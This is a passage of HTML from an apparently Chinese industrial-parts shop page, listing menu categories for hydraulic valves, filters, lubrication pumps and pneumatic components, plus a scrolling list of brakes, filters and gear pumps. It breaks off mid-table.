                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl08_hlkTitle" title="移動液壓" class="link" href="/shopdetail/secondctg/20150703-3392212/1.html">移動液壓</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl04_rptDatumList_ctl09_hlkTitle" title="邏輯閥" class="link" href="/shopdetail/secondctg/20150730-3405122/1.html">邏輯閥</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl05_lnkCatalog" title="冷卻器|過濾器濾芯" class="link" href="/shopdetail/firstctg/20150309-3324090/1.html">冷卻器|過濾器濾芯</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl05_rptDatumList_ctl00_hlkTitle" title="過濾器|濾芯" class="link" href="/shopdetail/secondctg/20150309-3324170/1.html">過濾器|濾芯</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl05_rptDatumList_ctl01_hlkTitle" title="冷卻器" class="link" href="/shopdetail/secondctg/20150309-3324169/1.html">冷卻器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl05_rptDatumList_ctl02_hlkTitle" title="閥用電磁鐵" class="link" href="/shopdetail/secondctg/20150309-3324167/1.html">閥用電磁鐵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl05_rptDatumList_ctl03_hlkTitle" title="充氮車" class="link" href="/shopdetail/secondctg/20150309-3324168/1.html">充氮車</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl05_rptDatumList_ctl04_hlkTitle" title="蓄能器" class="link" href="/shopdetail/secondctg/20150309-3324166/1.html">蓄能器</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl06_lnkCatalog" title="高壓球閥|截止閥" class="link" href="/shopdetail/firstctg/20150309-3324095/1.html">高壓球閥|截止閥</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl06_rptDatumList_ctl00_hlkTitle" title="高壓球閥" class="link" href="/shopdetail/secondctg/20150309-3324177/1.html">高壓球閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl06_rptDatumList_ctl01_hlkTitle" title="截止閥" class="link" href="/shopdetail/secondctg/20150309-3324176/1.html">截止閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl06_rptDatumList_ctl02_hlkTitle" title="蓄能器**球閥閥組" class="link" href="/shopdetail/secondctg/20150602-3376719/1.html">蓄能器**球閥閥組</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_lnkCatalog" title="分配器|潤滑泵" class="link" href="/shopdetail/firstctg/20150309-3324102/1.html">分配器|潤滑泵</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_rptDatumList_ctl00_hlkTitle" title="電動潤滑泵" class="link" href="/shopdetail/secondctg/20150309-3324185/1.html">電動潤滑泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_rptDatumList_ctl01_hlkTitle" title="手動潤滑泵" class="link" href="/shopdetail/secondctg/20150309-3324184/1.html">手動潤滑泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_rptDatumList_ctl02_hlkTitle" title="電磁給油器" class="link" href="/shopdetail/secondctg/20150309-3324183/1.html">電磁給油器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_rptDatumList_ctl03_hlkTitle" title="分配器" class="link" href="/shopdetail/secondctg/20150309-3324182/1.html">分配器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_rptDatumList_ctl04_hlkTitle" title="干油通用件" class="link" href="/shopdetail/secondctg/20150309-3324179/1.html">干油通用件</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl07_rptDatumList_ctl05_hlkTitle" title="稀油站|潤滑裝置" class="link" href="/shopdetail/secondctg/20150309-3324178/1.html">稀油站|潤滑裝置</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_lnkCatalog" title="儀器儀表" class="link" href="/shopdetail/firstctg/20150309-3324116/1.html">儀器儀表</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_rptDatumList_ctl00_hlkTitle" title="控制器" class="link" href="/shopdetail/secondctg/20161109-3643284/1.html">控制器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_rptDatumList_ctl01_hlkTitle" title="閥門定位器" class="link" href="/shopdetail/secondctg/20150309-3324195/1.html">閥門定位器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_rptDatumList_ctl02_hlkTitle" title="限位開關" class="link" href="/shopdetail/secondctg/20150309-3324193/1.html">限位開關</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_rptDatumList_ctl03_hlkTitle" title="減壓器" class="link" href="/shopdetail/secondctg/20150309-3324191/1.html">減壓器</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_rptDatumList_ctl04_hlkTitle" title="流量計" class="link" href="/shopdetail/secondctg/20150309-3324189/1.html">流量計</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl08_rptDatumList_ctl05_hlkTitle" title="電動執行器" class="link" href="/shopdetail/secondctg/20150309-3324187/1.html">電動執行器</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_lnkCatalog" title="電磁閥|氣動元件" class="link" href="/shopdetail/firstctg/20150309-3324117/1.html">電磁閥|氣動元件</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl00_hlkTitle" title="隔膜泵" class="link" href="/shopdetail/secondctg/20200327-3938960/1.html">隔膜泵</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl01_hlkTitle" title="電磁閥" class="link" href="/shopdetail/secondctg/20150309-3324209/1.html">電磁閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl02_hlkTitle" title="電控閥" class="link" href="/shopdetail/secondctg/20150309-3324207/1.html">電控閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl03_hlkTitle" title="氣控閥" class="link" href="/shopdetail/secondctg/20150309-3324206/1.html">氣控閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl04_hlkTitle" title="截止閥" class="link" href="/shopdetail/secondctg/20150309-3324205/1.html">截止閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl05_hlkTitle" title="電磁脈沖閥" class="link" href="/shopdetail/secondctg/20150309-3324204/1.html">電磁脈沖閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl06_hlkTitle" title="手轉閥" class="link" href="/shopdetail/secondctg/20150309-3324203/1.html">手轉閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl07_hlkTitle" title="人控閥|機械閥" class="link" href="/shopdetail/secondctg/20150309-3324201/1.html">人控閥|機械閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl08_hlkTitle" title="氣缸" class="link" href="/shopdetail/secondctg/20150309-3324200/1.html">氣缸</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl09_rptDatumList_ctl09_hlkTitle" title="儀表電磁閥" class="link" href="/shopdetail/secondctg/20150309-3324199/1.html">儀表電磁閥</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl10_lnkCatalog" title="氣源處理" class="link" href="/shopdetail/firstctg/20150309-3324118/1.html">氣源處理</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl10_rptDatumList_ctl00_hlkTitle" title="三聯件" class="link" href="/shopdetail/secondctg/20150309-3324214/1.html">三聯件</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl10_rptDatumList_ctl01_hlkTitle" title="二聯件" class="link" href="/shopdetail/secondctg/20150309-3324213/1.html">二聯件</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl10_rptDatumList_ctl02_hlkTitle" title="調壓閥|減壓閥" class="link" href="/shopdetail/secondctg/20150309-3324212/1.html">調壓閥|減壓閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl10_rptDatumList_ctl03_hlkTitle" title="油霧氣|過濾器" class="link" href="/shopdetail/secondctg/20150309-3324211/1.html">油霧氣|過濾器</a>
                </div>
            </dd>
            
        </dl>
        
        <dl onmouseover="ShowMenuDd(this)" class="repeatItem">
            <dt>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_lnkCatalog" title="閥門流體" class="link" href="/shopdetail/firstctg/20150309-3324174/1.html">閥門流體</a>
                </div>
            </dt>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl00_hlkTitle" title="蝶閥" class="link" href="/shopdetail/secondctg/20150717-3399435/1.html">蝶閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl01_hlkTitle" title="波紋管閥" class="link" href="/shopdetail/secondctg/20150717-3399212/1.html">波紋管閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl02_hlkTitle" title="襯膠閥" class="link" href="/shopdetail/secondctg/20150716-3398825/1.html">襯膠閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl03_hlkTitle" title="真空閥" class="link" href="/shopdetail/secondctg/20150715-3398481/1.html">真空閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl04_hlkTitle" title="針型閥" class="link" href="/shopdetail/secondctg/20150715-3398251/1.html">針型閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl05_hlkTitle" title="截止閥" class="link" href="/shopdetail/secondctg/20150715-3398127/1.html">截止閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl06_hlkTitle" title="止回閥" class="link" href="/shopdetail/secondctg/20150713-3397016/1.html">止回閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl07_hlkTitle" title="減壓閥" class="link" href="/shopdetail/secondctg/20150711-3396320/1.html">減壓閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl08_hlkTitle" title="閘閥" class="link" href="/shopdetail/secondctg/20150710-3395954/1.html">閘閥</a>
                </div>
            </dd>
            
            <dd>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_pscSubCon_rptCatalogList_ctl11_rptDatumList_ctl09_hlkTitle" title="球閥" class="link" href="/shopdetail/secondctg/20150709-3395286/1.html">球閥</a>
                </div>
            </dd>
            
        </dl>
        
    </div>
    <script type="text/javascript">
        var oldObj = document.getElementsByTagName('dl')[0];
    </script>

            </div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_7" id="id_PageTemplateControl_1_0_4_container">
                <div   class="nd8uejssha9"   id="mlSubCon" class="mlSubCon"><a href="/shopdetail/productclass.html" target="_blank"></a></div>
            </div>
        </div>
        <div   id="nd8uejssha9"   class="PageTemplateControl_8">
            <div   id="nd8uejssha9"   class="PageTemplateControl_9">
                <div   id="nd8uejssha9"   class="PageTemplateControl_10" id="id_PageTemplateControl_1_1_0_container">
                    
<div   class="nd8uejssha9"   id="ctl00_SkinSelf_pnlAreaPic" class="yiz-slider yiz-slider-2" data-yiz-area="changebanner" data-yiz-area-w="660px" data-yiz-area-h="236px" data-yiz-intscroll="true" data-yiz-inttime="3000" data-yiz-intspeed="1000" data-yiz-slider="2" style="width:660px;height:236px;">
		
    <ul>
        
                <li><a id="ctl00_SkinSelf_rptDatumList_ctl00_lnkImg" target="_blank" title="banner1" style="background-image:url(//y3.yizimg.com/SelfSkinImg/682003/7519/2019424-11641464.jpg);width:660px;height:236px;">
                    </a>
                    
                </li>
            
                <li><a id="ctl00_SkinSelf_rptDatumList_ctl01_lnkImg" target="_blank" title="banner2" style="background-image:url(//y3.yizimg.com/SelfSkinImg/682003/7519/2019424-1182127.jpg);width:660px;height:236px;">
                    </a>
                    
                </li>
            
                <li><a id="ctl00_SkinSelf_rptDatumList_ctl02_lnkImg" target="_blank" title="banner3" style="background-image:url(//y3.yizimg.com/SelfSkinImg/682003/7519/2019424-1171131.jpg);width:660px;height:236px;">
                    </a>
                    
                </li>
            
    </ul>

	</div>


                </div>
                <div   id="nd8uejssha9"   class="PageTemplateControl_11">
                    <div   id="nd8uejssha9"   class="PageTemplateControl_12">
                        <div   id="nd8uejssha9"   class="PageTemplateControl_13" id="id_PageTemplateControl_1_1_1_1_container">
                            <div   class="nd8uejssha9"   id="mlSubCon1" class="mlSubCon1"><a href="/shopdetail/productclass.html" target="_blank"></a></div>
                        </div>
                        <div   id="nd8uejssha9"   class="PageTemplateControl_14" id="id_PageTemplateControl_1_1_1_0_container">熱賣產品</div>
                    </div>
                </div>
                <div   id="nd8uejssha9"   class="PageTemplateControl_15" id="id_PageTemplateControl_1_1_2_container">
                    
    <div   id="nd8uejssha9"   class="pslSubCon">
        <div   class="nd8uejssha9"   id="main_pslSubCon" class="scrollcontainer">
            <div   class="nd8uejssha9"   id="scroll_pslSubCon" class="pslSubCon_1">
                <table border="0" cellpadding="0" cellspacing="0">
                    <tr>
                        <td id="td_pslSubCon_1">
                            <table border="0" cellpadding="0" cellspacing="0">
                                <tr>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150309-2002340494.html" id="ctl00_pslSubCon_rptShowProList_ctl00_lnkImg" class="img" target="_blank" title="廠家直銷YWZB-100/18,YWZB-800/320,YWZB-150/25"><img src="http://y2.yzimgs.com/uploads/471705/2015030914263146.jpg" id="ctl00_pslSubCon_rptShowProList_ctl00_img" class="ImgProduct" border="0" alt="廠家直銷YWZB-100/18,YWZB-800/320,YWZB-150/25" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl00_hlkTitle" title="廠家直銷YWZB-100/18,YWZB-800/320,YWZB-150/25" class="link" href="/shopdetail/product/20150309-2002340494.html" target="_blank">廠家直銷YWZB-100/18,YWZB-800/320,YWZB-150/25</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150311-2002400366.html" id="ctl00_pslSubCon_rptShowProList_ctl01_lnkImg" class="img" target="_blank" title="YWZ3-160/18,YWZ3-160/25,YWZ3-200/18"><img src="http://y2.yzimgs.com/uploads/471705/2015031116142490.jpg" id="ctl00_pslSubCon_rptShowProList_ctl01_img" class="ImgProduct" border="0" alt="YWZ3-160/18,YWZ3-160/25,YWZ3-200/18" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl01_hlkTitle" title="YWZ3-160/18,YWZ3-160/25,YWZ3-200/18" class="link" href="/shopdetail/product/20150311-2002400366.html" target="_blank">YWZ3-160/18,YWZ3-160/25,YWZ3-200/18</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150310-2002363891.html" id="ctl00_pslSubCon_rptShowProList_ctl02_lnkImg" class="img" target="_blank" title="DHM3-80,DHM3-150,電磁失電制動器,廠家直銷"><img src="http://y2.yzimgs.com/uploads/471705/2015031011054152.jpg" id="ctl00_pslSubCon_rptShowProList_ctl02_img" class="ImgProduct" border="0" alt="DHM3-80,DHM3-150,電磁失電制動器,廠家直銷" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl02_hlkTitle" title="DHM3-80,DHM3-150,電磁失電制動器,廠家直銷" class="link" href="/shopdetail/product/20150310-2002363891.html" target="_blank">DHM3-80,DHM3-150,電磁失電制動器,廠家直銷</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150311-2002401050.html" id="ctl00_pslSubCon_rptShowProList_ctl03_lnkImg" class="img" target="_blank" title="YWZ3B-160/18,YWZ3B-500/125,YWZ3B-160/25"><img src="http://y2.yzimgs.com/uploads/471705/2015031116142490.jpg" id="ctl00_pslSubCon_rptShowProList_ctl03_img" class="ImgProduct" border="0" alt="YWZ3B-160/18,YWZ3B-500/125,YWZ3B-160/25" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl03_hlkTitle" title="YWZ3B-160/18,YWZ3B-500/125,YWZ3B-160/25" class="link" href="/shopdetail/product/20150311-2002401050.html" target="_blank">YWZ3B-160/18,YWZ3B-500/125,YWZ3B-160/25</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150311-2002391714.html" id="ctl00_pslSubCon_rptShowProList_ctl04_lnkImg" class="img" target="_blank" title="DZS3-80,DZS3-150,DZS3-200,YEJ電磁失電制動器,制動盤/剎車盤"><img src="http://y2.yzimgs.com/uploads/471705/2015031111394482.jpg" id="ctl00_pslSubCon_rptShowProList_ctl04_img" class="ImgProduct" border="0" alt="DZS3-80,DZS3-150,DZS3-200,YEJ電磁失電制動器,制動盤/剎車盤" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl04_hlkTitle" title="DZS3-80,DZS3-150,DZS3-200,YEJ電磁失電制動器,制動盤/剎車盤" class="link" href="/shopdetail/product/20150311-2002391714.html" target="_blank">DZS3-80,DZS3-150,DZS3-200,YEJ電磁失電制動器,制動盤/剎車盤</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150320-2002760384.html" id="ctl00_pslSubCon_rptShowProList_ctl05_lnkImg" class="img" target="_blank" title="TF-250*100F-Y,TF-250*180F-Y,TF-400*80F,吸油濾油器,TF型濾油器,過濾器(濾芯)廠家 "><img src="http://y2.yzimgs.com/uploads/471705/2015032014322679.jpg" id="ctl00_pslSubCon_rptShowProList_ctl05_img" class="ImgProduct" border="0" alt="TF-250*100F-Y,TF-250*180F-Y,TF-400*80F,吸油濾油器,TF型濾油器,過濾器(濾芯)廠家 " onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl05_hlkTitle" title="TF-250*100F-Y,TF-250*180F-Y,TF-400*80F,吸油濾油器,TF型濾油器,過濾器(濾芯)廠家 " class="link" href="/shopdetail/product/20150320-2002760384.html" target="_blank">TF-250*100F-Y,TF-250*180F-Y,TF-400*80F,吸油濾油器,TF型濾油器,過濾器(濾芯)廠家 </a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150402-2003487117.html" id="ctl00_pslSubCon_rptShowProList_ctl06_lnkImg" class="img" target="_blank" title="YWZ8-100/23,YWZ8-200/23,YWZ8-200/30"><img src="http://y2.yzimgs.com/uploads/471705/2015040214005744.jpg" id="ctl00_pslSubCon_rptShowProList_ctl06_img" class="ImgProduct" border="0" alt="YWZ8-100/23,YWZ8-200/23,YWZ8-200/30" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl06_hlkTitle" title="YWZ8-100/23,YWZ8-200/23,YWZ8-200/30" class="link" href="/shopdetail/product/20150402-2003487117.html" target="_blank">YWZ8-100/23,YWZ8-200/23,YWZ8-200/30</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150402-2003490515.html" id="ctl00_pslSubCon_rptShowProList_ctl07_lnkImg" class="img" target="_blank" title="YWZ8B-200/23,YWZ8B-200/30,YWZ8B-300/30"><img src="http://y2.yzimgs.com/uploads/471705/2015040214005744.jpg" id="ctl00_pslSubCon_rptShowProList_ctl07_img" class="ImgProduct" border="0" alt="YWZ8B-200/23,YWZ8B-200/30,YWZ8B-300/30" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl07_hlkTitle" title="YWZ8B-200/23,YWZ8B-200/30,YWZ8B-300/30" class="link" href="/shopdetail/product/20150402-2003490515.html" target="_blank">YWZ8B-200/23,YWZ8B-200/30,YWZ8B-300/30</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150402-2003492036.html" id="ctl00_pslSubCon_rptShowProList_ctl08_lnkImg" class="img" target="_blank" title="YWZ9-250/30,YWZ9-250/50,YWZ9-300/30"><img src="http://y2.yzimgs.com/uploads/471705/2015040215324969.jpg" id="ctl00_pslSubCon_rptShowProList_ctl08_img" class="ImgProduct" border="0" alt="YWZ9-250/30,YWZ9-250/50,YWZ9-300/30" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl08_hlkTitle" title="YWZ9-250/30,YWZ9-250/50,YWZ9-300/30" class="link" href="/shopdetail/product/20150402-2003492036.html" target="_blank">YWZ9-250/30,YWZ9-250/50,YWZ9-300/30</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150410-2003826671.html" id="ctl00_pslSubCon_rptShowProList_ctl09_lnkImg" class="img" target="_blank" title="CBTD-F410-AFHL,CBTD-F412.5-AFHL,CBTD-F414-AFHL,齒輪油泵,齒輪泵20mpa,油泵生產廠家"><img src="http://y2.yzimgs.com/uploads/471705/2015040914365762.jpg" id="ctl00_pslSubCon_rptShowProList_ctl09_img" class="ImgProduct" border="0" alt="CBTD-F410-AFHL,CBTD-F412.5-AFHL,CBTD-F414-AFHL,齒輪油泵,齒輪泵20mpa,油泵生產廠家" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl09_hlkTitle" title="CBTD-F410-AFHL,CBTD-F412.5-AFHL,CBTD-F414-AFHL,齒輪油泵,齒輪泵20mpa,油泵生產廠家" class="link" href="/shopdetail/product/20150410-2003826671.html" target="_blank">CBTD-F410-AFHL,CBTD-F412.5-AFHL,CBTD-F414-AFHL,齒輪油泵,齒輪泵20mpa,油泵生產廠家</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150410-2003826662.html" id="ctl00_pslSubCon_rptShowProList_ctl10_lnkImg" class="img" target="_blank" title="CBTD-F426.5-ALPL,CBTD-F430-ALPL,CBTD-F432-ALPL,齒輪油泵,齒輪泵20mpa,油泵生產廠家"><img src="http://y2.yzimgs.com/uploads/471705/2015040914365762.jpg" id="ctl00_pslSubCon_rptShowProList_ctl10_img" class="ImgProduct" border="0" alt="CBTD-F426.5-ALPL,CBTD-F430-ALPL,CBTD-F432-ALPL,齒輪油泵,齒輪泵20mpa,油泵生產廠家" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl10_hlkTitle" title="CBTD-F426.5-ALPL,CBTD-F430-ALPL,CBTD-F432-ALPL,齒輪油泵,齒輪泵20mpa,油泵生產廠家" class="link" href="/shopdetail/product/20150410-2003826662.html" target="_blank">CBTD-F426.5-ALPL,CBTD-F430-ALPL,CBTD-F432-ALPL,齒輪油泵,齒輪泵20mpa,油泵生產廠家</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
